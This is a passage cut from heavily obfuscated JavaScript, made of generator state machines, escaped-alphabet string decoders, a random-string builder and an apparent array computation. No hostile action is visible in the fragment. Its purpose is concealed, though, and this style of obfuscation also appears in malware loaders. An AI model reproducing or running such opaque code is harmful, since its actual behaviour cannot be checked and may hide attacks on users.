se{cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J+=-0x68,hvWFnrv+=0x78);break}case 0x68:case 0x8:M_98nr[x2VSSa1[jWTLv4J+0x6]]=-x2VSSa1[0x4];for(M_98nr[x2VSSa1[0xc3]]=x2VSSa1[jWTLv4J+-0x10];M_98nr[x2VSSa1[0xc3]]<M_98nr[x2VSSa1[0x5]];M_98nr[x2VSSa1[0xc3]]++){M_98nr[x2VSSa1[0x39]]=M_98nr[x2VSSa1[jWTLv4J+-0xe]].indexOf(M_98nr[x2VSSa1[0x1]][M_98nr[x2VSSa1[0xc3]]]);if(M_98nr[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(M_98nr[x2VSSa1[jWTLv4J+0x6]]<x2VSSa1[0x2]){M_98nr[x2VSSa1[0x18]]=M_98nr[x2VSSa1[0x39]]}else{cwTE5k(M_98nr[x2VSSa1[0x18]]+=M_98nr[x2VSSa1[0x39]]*x2VSSa1[0x1d],M_98nr[-x2VSSa1[jWTLv4J+0x1dd]]|=M_98nr[x2VSSa1[0x18]]<<M_98nr[x2VSSa1[jWTLv4J+0x3]],M_98nr[x2VSSa1[0x15]]+=(M_98nr[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(M_98nr[x2VSSa1[0xc]].push(M_98nr[-x2VSSa1[0x1ef]]&x2VSSa1[0x17]),M_98nr[-x2VSSa1[0x1ef]]>>=x2VSSa1[0xa],M_98nr[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(M_98nr[x2VSSa1[0x15]]>x2VSSa1[0x18]);M_98nr[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(M_98nr[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=-0xbc);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=-0x7b,hvWFnrv+=0xb7);break}case jWTLv4J!=-0xaa&&jWTLv4J!=0x12&&jWTLv4J-0xa:a6tu7E.Dl8LVy2.TRuABr8=(0x1,IGDP1J)(jWTLv4J+0x154,-0x146).next().value;if(hxGCFp){cwTE5k(a6tu7E.bvqqu5=a6tu7E.Dl8LVy2,jWTLv4J+=0xc,hvWFnrv+=0x5c);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.Dl8LVy2,jWTLv4J+=0xc,hvWFnrv+=0xc2);break}case-0x9d:case-0xb6:case-0x6c:cwTE5k([...scA3hc.M_98nr]=oxAt51,scA3hc.M_98nr[x2VSSa1[0x0]]=x2VSSa1[0x4],scA3hc.M_98nr[x2VSSa1[0x4]]=\"\\u0041\\u0068\\u0076\\u0046\\u0056\\u0049\\u0072\\u0075\\u0064\\u0050\\u0057\\u0071\\u0053\\u0063\\u0065\\u006e\\u0042\\u0043\\u0035\\u0067\\u0040\\u0079\\u0048\\u0045\\u0021\\u0023\\u003e\\u0073\\u0033\\u0025\\u003a\\u0052\\u005f\\u0039\\u0069\\u003b\\u0028\\u007c\\u0078\\u006d\\u005b\\u0059\\u0029\\u0047\\u002a\\u005d\\u007d\\u0054\\u006a\\u003d\\u0058\\u0074\\u006c\\u004e\\u002b\\u004c\\u002c\\u0070\\u0034\\u0044\\u004a\\u004d\\u006f\\u0051\\u0022\\u0037\\u007b\\u002e\\u0060\\u0030\\u005e\\u0038\\u0031\\u007e\\u005a\\u0055\\u0024\\u0036\\u004f\\u0066\\u002f\\u003f\\u003c\\u0026\\u0077\\u0061\\u0062\\u007a\\u0032\\u004b\\u006b\",a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=0x126);break;case jWTLv4J-0xc8:return i_Olo1[vdSoUri[x2VSSa1[0x2]]];case 0x26:case 0x2f:case 0xc9:[wts9Rd.b89at8b]=oxAt51;if(typeof i_Olo1[wts9Rd.b89at8b]===xDw0R75(x2VSSa1[0x2])){cwTE5k(a6tu7E.bvqqu5=a6tu7E.wts9Rd,jWTLv4J+=-0x41,hvWFnrv+=-0x21);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.wts9Rd,jWTLv4J+=-0xc9,hvWFnrv+=-0x25);break}case jWTLv4J!=-0x2a3&&jWTLv4J!=-0xe5&&jWTLv4J!=-0xe1&&jWTLv4J- -0x1af:cwTE5k(a6tu7E.bvqqu5=a6tu7E.FFWKbfH,jWTLv4J+=0x22a,hvWFnrv+=-0xf7);break;case a6tu7E.fr5RqVI.gX9ON5+0x11a:case-0xa2:cwTE5k(M_98nr[x2VSSa1[0x1]]=\"\"+(M_98nr[x2VSSa1[0x2]]||\"\"),M_98nr[x2VSSa1[jWTLv4J+-0xd]]=M_98nr[x2VSSa1[jWTLv4J+-0x11]].length,a6tu7E.bvqqu5=a6tu7E.scA3hc,hvWFnrv+=-0x27);break;case hvWFnrv!=0xb8&&hvWFnrv-0xd0:return TRuABr8;case hvWFnrv!=0x1af&&hvWFnrv!=0x15&&hvWFnrv-0xe1:case 0x83:cwTE5k(a6tu7E.bvqqu5=a6tu7E.vTOXy5A,hvWFnrv+=0xcc);break;case 0x4c:cwTE5k([a6tu7E.fr5RqVI.opDqlY6,a6tu7E.fr5RqVI.VD3sGHU,a6tu7E.fr5RqVI.gX9ON5]=[0xe2,-0xf5,-0x91],fr5RqVI.rEpVFD4=function(...jWTLv4J){return A0_9N_4(0x11,0xb8,{fr5RqVI:a6tu7E.fr5RqVI,wts9Rd:{}},jWTLv4J).next().value},fr5RqVI.GbfrA_=function(...jWTLv4J){return A0_9N_4(0x39,-0x39,{fr5RqVI:a6tu7E.fr5RqVI,Dl8LVy2:{}},jWTLv4J).next().value},xZTzytO(fr5RqVI.GbfrA_),[[VtMFvku[x2VSSa1[jWTLv4J+0x1f6]]],VtMFvku[x2VSSa1[jWTLv4J+0x1f7]]]=g6j7EZK);if(VtMFvku[x2VSSa1[jWTLv4J+0x1f6]][WHhiYr(x2VSSa1[jWTLv4J+0x1f8])]>=x2VSSa1[0x1b6]&&VtMFvku[x2VSSa1[0x1ee]][(0x1,fr5RqVI.rEpVFD4)(x2VSSa1[jWTLv4J+0x1f9])]<=\"\\x39\"){cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J+=0x85,hvWFnrv+=0x23);break}else{cwTE5k(a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J+=-0xd9,hvWFnrv+=0x8f);break}case-0x84:case 0x62:cwTE5k(M_98nr[x2VSSa1[0xc]]=[],M_98nr[-x2VSSa1[0x1ef]]=x2VSSa1[0x2],M_98nr[x2VSSa1[0x15]]=x2VSSa1[0x2],a6tu7E.bvqqu5=a6tu7E.scA3hc,hvWFnrv+=-0x5a);break;case-0x5:case 0x99:case jWTLv4J!=0x12&&jWTLv4J!=-0x114&&jWTLv4J- -0x77:cwTE5k(a6tu7E.tMZuaS={},a6tu7E.tMZuaS.Vx0EdD2=function(...jWTLv4J){return A0_9N_4(-0x6d,0x64,{tMZuaS:a6tu7E.tMZuaS,fr5RqVI:a6tu7E.fr5RqVI,O9wqDBs:{}},jWTLv4J).next().value},a6tu7E.tMZuaS.ftdrQ27=function(...jWTLv4J){return A0_9N_4(-0x114,0x77,{tMZuaS:a6tu7E.tMZuaS,fr5RqVI:a6tu7E.fr5RqVI,scA3hc:{}},jWTLv4J).next().value},xZTzytO(a6tu7E.tMZuaS.Vx0EdD2),xZTzytO(a6tu7E.tMZuaS.ftdrQ27),a6tu7E.bvqqu5=a6tu7E.tMZuaS,jWTLv4J+=-0xf6,hvWFnrv+=-0xda);break;case-0xbd:case-0x57:case a6tu7E.fr5RqVI.gX9ON5+0x15b:cwTE5k([a6tu7E.fr5RqVI.opDqlY6,a6tu7E.fr5RqVI.VD3sGHU,a6tu7E.fr5RqVI.gX9ON5]=[-0xa2,0x55,-0x9b],a6tu7E.bvqqu5=a6tu7E.ZL3kB6,jWTLv4J+=-0x2f,hvWFnrv+=-0x138);break;case hvWFnrv-0xaa:cwTE5k(M_98nr[x2VSSa1[0xc]].push((M_98nr[-x2VSSa1[jWTLv4J+0x299]]|M_98nr[x2VSSa1[0x18]]<<M_98nr[x2VSSa1[0x15]])&x2VSSa1[0x17]),a6tu7E.bvqqu5=a6tu7E.scA3hc,jWTLv4J+=0x41,hvWFnrv+=0xb7);break;case 0x7e:case hvWFnrv-0x69:return eLy48A(M_98nr[x2VSSa1[0xc]]);case a6tu7E.fr5RqVI.VD3sGHU+0xdd:return;case a6tu7E.fr5RqVI.gX9ON5+0xf8:return i_Olo1[b89at8b]=(0x1,a6tu7E.fr5RqVI.GbfrA_)(x79ayyc[b89at8b]);case 0xa4:case hvWFnrv-0xe2:cwTE5k(VtMFvku[x2VSSa1[0x1ee]][(0x1,Vx0EdD2)(x2VSSa1[0x1fb])][(0x1,Vx0EdD2)(x2VSSa1[0x1f3])]+=\"\\u002f\",a6tu7E.bvqqu5=a6tu7E.fr5RqVI,jWTLv4J++);break;case-0x90:case jWTLv4J!=-0x219&&jWTLv4J!=-0xe5&&jWTLv4J!=-0xe1&&jWTLv4J- -0x1af:return i_Olo1[b89at8b]=(0x1,a6tu7E.fr5RqVI.GbfrA_)(x79ayyc[b89at8b])}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x8,0x54).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1fc])]:function(...VtMFvku){cwTE5k(xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u0059\\u005e\\u0047\\u004b\\u0072\\u006f\\u0040\\u0042\\u004f\\u0073\\u002c\\u004d\\u0035\\u0037\\u0061\\u0026\\u007c\\u0078\\u006e\\u0070\\u007b\\u002b\\u002f\\u0052\\u003d\\u0067\\u0030\\u006d\\u0064\\u0057\\u0023\\u0077\\u0049\\u0076\\u0028\\u003c\\u0036\\u0044\\u0041\\u0039\\u0062\\u003f\\u0033\\u006c\\u007e\\u003e\\u0054\\u0025\\u0058\\u002a\\u0055\\u005b\\u005d\\u0045\\u004e\\u003b\\u004a\\u0079\\u0032\\u0038\\u005a\\u0068\\u0024\\u0034\\u0031\\u0060\\u0051\\u0029\\u0066\\u004c\\u0043\\u006b\\u0069\\u002e\\u003a\\u0063\\u0048\\u0074\\u006a\\u0046\\u005f\\u0065\\u0021\\u0022\\u0075\\u007a\\u0071\\u0050\\u0056\\u0053\\u007d\",VtMFvku[-x2VSSa1[0x2a]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[0x2a]].length,VtMFvku[-x2VSSa1[0xb]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x7a]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x140]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[-x2VSSa1[0x2a]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x140]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x140]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x140]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[-x2VSSa1[0x140]]<<VtMFvku[-x2VSSa1[0x7a]],VtMFvku[-x2VSSa1[0x7a]]+=(VtMFvku[-x2VSSa1[0x140]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[-x2VSSa1[0xb]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[-x2VSSa1[0x7a]]-=x2VSSa1[0xa])}while(VtMFvku[-x2VSSa1[0x7a]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x140]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x140]]>-x2VSSa1[0x4]){VtMFvku[-x2VSSa1[0xb]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[-x2VSSa1[0x140]]<<VtMFvku[-x2VSSa1[0x7a]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[-x2VSSa1[0xb]])}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={RRhS7Q:{}}){while(A0_9N_4+a6tu7E!==0xb3)with(oxAt51.m7Svvha||oxAt51)switch(A0_9N_4+a6tu7E){case 0xc:case 0x36:case A0_9N_4- -0x13e:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[A0_9N_4+0x88]]]);case 0xc6:default:cwTE5k([oxAt51.RRhS7Q.odBVOys,oxAt51.RRhS7Q._l_fGa]=[-0x99,-0x8c],VtMFvku[x2VSSa1[A0_9N_4+-0x16]]=x2VSSa1[0x4]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0x14]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.m7Svvha=oxAt51.RRhS7Q,A0_9N_4+=0x15,a6tu7E+=-0xcb);break}else{cwTE5k(oxAt51.m7Svvha=oxAt51.RRhS7Q,A0_9N_4+=0x15,a6tu7E+=-0xfa);break}case A0_9N_4-0xe8:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]]);case 0xf8:case A0_9N_4- -0x12:cwTE5k(oxAt51.m7Svvha=oxAt51.XDZpau,A0_9N_4+=0x9c,a6tu7E+=-0x2f);break;case-0x53:case A0_9N_4-0x9d:[oxAt51.RRhS7Q.odBVOys,oxAt51.RRhS7Q._l_fGa]=[0x2b,-0x14];return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]];case-0xec:case 0x4:case-0x64:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0x29]]];case oxAt51.RRhS7Q.odBVOys+0xa1:cwTE5k([oxAt51.RRhS7Q.odBVOys,oxAt51.RRhS7Q._l_fGa]=[0x9c,-0xb9],oxAt51.m7Svvha=oxAt51.pR2c7W,A0_9N_4+=-0x7e,a6tu7E+=0x6f);break;case a6tu7E- -0xfa:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0xf8]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x16,-0x1d).next().value);if(hvWFnrv){return A0_9N_4}}[[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x62]]]=g6j7EZK;const A0_9N_4=WHhiYr(x2VSSa1[0x1fd])+WHhiYr(x2VSSa1[0x1fe])+hvWFnrv(x2VSSa1[0x1ff])+hvWFnrv(x2VSSa1[0x200])+hvWFnrv(x2VSSa1[0x201])+hvWFnrv(x2VSSa1[0x202])+hvWFnrv(x2VSSa1[0x203]);VtMFvku[-x2VSSa1[0x96]]=\"\";for(let a6tu7E=x2VSSa1[0x2];a6tu7E<VtMFvku[x2VSSa1[0x3]];a6tu7E++){cwTE5k(xZTzytO(M7kwYN_),xZTzytO(oxAt51));function oxAt51(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[-x2VSSa1[0x204]]=\"\\x65\\x34\\x2e\\x75\\x4c\\x71\\x50\\x30\\x60\\x73\\x28\\x55\\x4e\\x51\\x67\\x25\\x4b\\x6d\\x6e\\x39\\x62\\x76\\x69\\x26\\x41\\x7c\\x4f\\x5d\\x68\\x31\\x23\\x52\\x7b\\x6c\\x21\\x45\\x6b\\x56\\x64\\x4a\\x48\\x74\\x54\\x46\\x53\\x5e\\x4d\\x29\\x5f\\x66\\x70\\x7e\\x24\\x47\\x22\\x33\\x77\\x6f\\x78\\x5a\\x2a\\x3e\\x58\\x36\\x37\\x38\\x44\\x72\\x42\\x3f\\x40\\x3d\\x6a\\x2b\\x59\\x35\\x32\\x79\\x57\\x7d\\x2c\\x61\\x63\\x43\\x3a\\x3b\\x7a\\x5b\\x2f\\x3c\\x49\",VtMFvku[x2VSSa1[0x205]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0x206]]=VtMFvku[x2VSSa1[0x205]].length,VtMFvku[x2VSSa1[0xc9]]=[],VtMFvku[x2VSSa1[0x1a6]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x207]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[-x2VSSa1[0x206]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[0xc7]]=VtMFvku[-x2VSSa1[0x204]].indexOf(VtMFvku[x2VSSa1[0x205]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0xc7]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x207]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x207]]=VtMFvku[x2VSSa1[0xc7]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x207]]+=VtMFvku[x2VSSa1[0xc7]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x1a6]]|=VtMFvku[-x2VSSa1[0x207]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[-x2VSSa1[0x207]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc9]].push(VtMFvku[x2VSSa1[0x1a6]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x1a6]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x207]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x207]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0xc9]].push((VtMFvku[x2VSSa1[0x1a6]]|VtMFvku[-x2VSSa1[0x207]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0xc9]])}function M7kwYN_(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=oxAt51(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}const PKY29z=Vrje_v(hvWFnrv(x2VSSa1[0x208]))[M7kwYN_(x2VSSa1[0x209])](Vrje_v(M7kwYN_(x2VSSa1[0x20a]))[M7kwYN_(x2VSSa1[0x20b])]()*A0_9N_4[M7kwYN_(x2VSSa1[0x20c])]);VtMFvku[-x2VSSa1[0x96]]+=A0_9N_4[PKY29z]}return VtMFvku[-x2VSSa1[0x96]]},[WHhiYr(x2VSSa1[0x20d])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,M7kwYN_={otkLph:{}},PKY29z){while(hvWFnrv+a6tu7E+oxAt51!==0xf0)with(M7kwYN_.jFhygI||M7kwYN_)switch(hvWFnrv+a6tu7E+oxAt51){case-0x9b:cwTE5k(M7kwYN_.o7c00I.hdVNqp=vlvIIo.length,M7kwYN_.o7c00I._rmxC7S=[],M7kwYN_.o7c00I.mE9oHU=x2VSSa1[0x2],M7kwYN_.o7c00I.JqLnQI=x2VSSa1[a6tu7E+0x114],M7kwYN_.o7c00I.UGsawDO=-x2VSSa1[a6tu7E+0x116],M7kwYN_.jFhygI=M7kwYN_.o7c00I,a6tu7E+=-0x138,oxAt51+=0xf4);break;case hvWFnrv- -0xfc:case 0xe2:case 0xdd:cwTE5k([[],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK,M7kwYN_.otkLph.l4k3Zj6=Vrje_v(WHhiYr(x2VSSa1[a6tu7E+0x11c]))[WHhiYr(x2VSSa1[0x213])+WHhiYr(x2VSSa1[0x214])][WHhiYr(x2VSSa1[a6tu7E+0x11f])+(0x1,NmAhcpm)(x2VSSa1[0x216])]());return jWTLv4J=!0x0,new(Vrje_v((0x1,NmAhcpm)(x2VSSa1[hvWFnrv+0x36d])+x2VSSa1[0x1f6]))((0x1,NmAhcpm)(x2VSSa1[0x218])+(0x1,NmAhcpm)(x2VSSa1[0x219])+(0x1,NmAhcpm)(x2VSSa1[0x21a])+(0x1,NmAhcpm)(x2VSSa1[0x21b])+x2VSSa1[0x14],x2VSSa1[0x39])[(0x1,NmAhcpm)(x2VSSa1[0x21c])](l4k3Zj6);case a6tu7E- -0x72:cwTE5k([M7kwYN_.otkLph.QcVwvfJ,M7kwYN_.otkLph.kub1Nt]=[0xb7,-0x89],_rmxC7S.push((mE9oHU|UGsawDO<<JqLnQI)&x2VSSa1[0x17]),M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x2d0,a6tu7E+=-0x28d,oxAt51+=-0x14f);break;case 0xe8:return;case-0x55:cwTE5k([M7kwYN_.otkLph.QcVwvfJ,M7kwYN_.otkLph.kub1Nt]=[-0xe0,-0xe3],otkLph.kJ9Ytvb=function(...hvWFnrv){return A0_9N_4(-0x68,0xd6,0x4f,{otkLph:M7kwYN_.otkLph,rDm6A9:{}},hvWFnrv).next().value},otkLph.NmAhcpm=function(...hvWFnrv){return A0_9N_4(0x294,-0x296,-0xa1,{otkLph:M7kwYN_.otkLph,GtBNYhu:{}},hvWFnrv).next().value},otkLph.Y_iNwnL=function(...hvWFnrv){return A0_9N_4(0xd6,0x42,-0x5f,{otkLph:M7kwYN_.otkLph,o7c00I:{}},hvWFnrv).next().value},xZTzytO(otkLph.NmAhcpm));if(WHhiYr(x2VSSa1[hvWFnrv+0x2f4])in NpCqxRl){cwTE5k(M7kwYN_.jFhygI=M7kwYN_.otkLph,hvWFnrv+=0x151,a6tu7E+=0x42,oxAt51+=-0x9e);break}else{cwTE5k(M7kwYN_.jFhygI=M7kwYN_.otkLph,hvWFnrv+=-0x70,a6tu7E+=0x109,oxAt51+=-0x9e);break}case a6tu7E- -0x16b:for(M7kwYN_.o7c00I.okIMcS=x2VSSa1[hvWFnrv+-0xd4];okIMcS<hdVNqp;okIMcS++){M7kwYN_.o7c00I.sW85pN=KS22XJ.indexOf(vlvIIo[okIMcS]);if(sW85pN===-x2VSSa1[a6tu7E+0x24e])continue;if(UGsawDO<x2VSSa1[0x2]){UGsawDO=sW85pN}else{cwTE5k(UGsawDO+=sW85pN*x2VSSa1[0x1d],mE9oHU|=UGsawDO<<JqLnQI,JqLnQI+=(UGsawDO&x2VSSa1[a6tu7E+0x27c])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+0x264]);do{cwTE5k(_rmxC7S.push(mE9oHU&x2VSSa1[0x17]),mE9oHU>>=x2VSSa1[a6tu7E+0x254],JqLnQI-=x2VSSa1[hvWFnrv+-0xcc])}while(JqLnQI>x2VSSa1[a6tu7E+0x262]);UGsawDO=-x2VSSa1[a6tu7E+0x24e]}}if(UGsawDO>-x2VSSa1[a6tu7E+0x24e]){cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x2b1,oxAt51+=-0x136);break}else{cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x1be,oxAt51+=-0x136);break}case-0x6a:case 0x90:case a6tu7E- -0x7a:cwTE5k([M7kwYN_.otkLph.QcVwvfJ,M7kwYN_.otkLph.kub1Nt]=[-0x11,0x6d],_rmxC7S.push((mE9oHU|UGsawDO<<JqLnQI)&x2VSSa1[0x17]),M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x2b0,a6tu7E+=-0x27e,oxAt51+=-0x137);break;case 0x66:case-0x7c:case M7kwYN_.otkLph.kub1Nt+0x17f:cwTE5k(_rmxC7S.push((mE9oHU|UGsawDO<<JqLnQI)&x2VSSa1[0x17]),M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=-0xf3);break;case oxAt51- -0x118:case-0xac:cwTE5k([o7c00I.xBJqlpr]=PKY29z,o7c00I.KS22XJ=\"\\u003f\\u0064\\u0068\\u0042\\u0047\\u004f\\u0065\\u006a\\u0052\\u0071\\u0070\\u0063\\u005a\\u0049\\u004a\\u0054\\u0041\\u0072\\u0055\\u0069\\u004b\\u0073\\u003e\\u006e\\u0079\\u0075\\u005f\\u0029\\u003b\\u0035\\u0076\\u0037\\u0032\\u006d\\u0036\\u0025\\u0028\\u0044\\u005e\\u005b\\u0061\\u0050\\u0045\\u0024\\u006c\\u007a\\u002a\\u003a\\u007e\\u002c\\u007d\\u0051\\u0026\\u006f\\u0078\\u0057\\u0074\\u0059\\u002e\\u002b\\u006b\\u0046\\u0021\\u004d\\u0053\\u004e\\u004c\\u0040\\u003c\\u0043\\u0067\\u0048\\u0056\\u0066\\u0058\\u0062\\u005d\\u0022\\u0031\\u007c\\u0039\\u0023\\u0077\\u0030\\u0033\\u002f\\u0038\\u007b\\u003d\\u0060\\u0034\",o7c00I.vlvIIo=\"\"+(o7c00I.xBJqlpr||\"\"),M7kwYN_.jFhygI=M7kwYN_.o7c00I,a6tu7E+=-0x154);break;case 0xbd:cwTE5k(rDm6A9.yTah5Le=xZTzytO(function(...hvWFnrv){var a6tu7E,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z,VtMFvku={tTH5VW:{}}){while(oxAt51+M7kwYN_+PKY29z!==0x4f)with(VtMFvku.itIGXmo||VtMFvku)switch(oxAt51+M7kwYN_+PKY29z){case oxAt51- -0xef:cwTE5k(VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0xde,M7kwYN_+=-0xf6,PKY29z+=0x189);break;case oxAt51- -0x31:for(hvWFnrv[x2VSSa1[0xc]]=x2VSSa1[oxAt51+-0x7d];hvWFnrv[x2VSSa1[0xc]]<hvWFnrv[x2VSSa1[0x4]];hvWFnrv[x2VSSa1[oxAt51+-0x73]]++)hvWFnrv[x2VSSa1[0x11]].push(hvWFnrv[x2VSSa1[0xc]]!==x2VSSa1[0x2]&&hvWFnrv[x2VSSa1[oxAt51+-0x7d]][hvWFnrv[x2VSSa1[oxAt51+-0x73]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xc]]-x2VSSa1[0x4]]?hvWFnrv[x2VSSa1[oxAt51+-0x6e]][hvWFnrv[x2VSSa1[0xc]]-x2VSSa1[oxAt51+-0x7b]]+x2VSSa1[oxAt51+-0x7b]:x2VSSa1[M7kwYN_+0x92]);for(hvWFnrv[x2VSSa1[M7kwYN_+0xa2]]=hvWFnrv[x2VSSa1[oxAt51+-0x7b]]-x2VSSa1[oxAt51+-0x7b];hvWFnrv[x2VSSa1[0x14]]>=x2VSSa1[0x2];hvWFnrv[x2VSSa1[0x14]]--){if(hvWFnrv[x2VSSa1[0x14]]!==hvWFnrv[x2VSSa1[0x4]]-x2VSSa1[0x4]&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x14]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x14]]+x2VSSa1[0x4]])hvWFnrv[x2VSSa1[0x11]][hvWFnrv[x2VSSa1[oxAt51+-0x6b]]]=Vrje_v(WHhiYr(x2VSSa1[oxAt51+0x191])).max(hvWFnrv[x2VSSa1[oxAt51+-0x6e]][hvWFnrv[x2VSSa1[0x14]]],hvWFnrv[x2VSSa1[oxAt51+-0x6e]][hvWFnrv[x2VSSa1[0x14]]+x2VSSa1[0x4]]+x2VSSa1[0x4]);hvWFnrv[x2VSSa1[0x20f]]+=hvWFnrv[x2VSSa1[0x11]][hvWFnrv[x2VSSa1[0x14]]]}return a6tu7E=!0x0,hvWFnrv[x2VSSa1[0x20f]];case 0x8b:case-0x73:cwTE5k(hvWFnrv[x2VSSa1[oxAt51+0x108]]=[],hvWFnrv[x2VSSa1[0x20f]]=x2VSSa1[oxAt51+0xf9],VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=0x176,PKY29z+=-0x151);break;case oxAt51-0x9e:cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=hvWFnrv[x2VSSa1[0x2]].length,VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0x16f,M7kwYN_+=-0xbd,PKY29z+=0x2dd);break;case PKY29z- 